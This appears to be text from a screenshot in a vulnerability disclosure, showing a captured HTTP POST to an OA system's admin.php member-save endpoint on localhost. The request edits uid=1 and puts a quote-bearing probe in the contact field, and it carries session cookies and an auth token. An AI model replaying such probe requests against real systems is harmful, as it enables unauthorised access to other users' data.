 人力
息
Raw Params Headers Hex
POST /tscxoa2/admin.php?ac=user&fileurl=member&do=save HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/tscxoa2/admin.php?ac=user&fileurl=member&menuid=86
Cookie: AJSTAT_ok_times=9;
cookie_new_nums=channel_7%3A1%2Cchannel_8%3A1%2Cmy_pm%3A0%2Ccomment_my%3A0%2Cat_my%3A0%2Cmy_qun%3A0%2Cmy_channel%3A0;
JishiGou_Og6uZT_sid=R6ev4g; JishiGou_pjuJgn_sid=SnMvmD; JishiGou_MAOerX_sid=pC9bdQ;
Hm_lvt_569322d6eae0bb12f168b4701cc26f09=1388312098; Hm_lpvt_569322d6eae0bb12f168b4701cc26f09=1388358608;
PHPSESSID=t7nuhul3dlgvrnseg87j4prpr3;
CNZZDATA5037738=cnzz_eid%3D891017044-1388326128-%26ntime%3D1388326128%26cnzz_a%3D32%26ltime%3D1388326128889;
toa_auth=MwkzODg3MjE3MTQwN2M1NDJiZWNmNGZjOGE3MzMxYTMyNg%3D%3D
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
savetype=edit&uid=1&pic=&birthdate=2013-12-28&phone=13343214321&tel=&fax=&email=&qq=&address=&contact=i%27am+test2
www.wooyun.org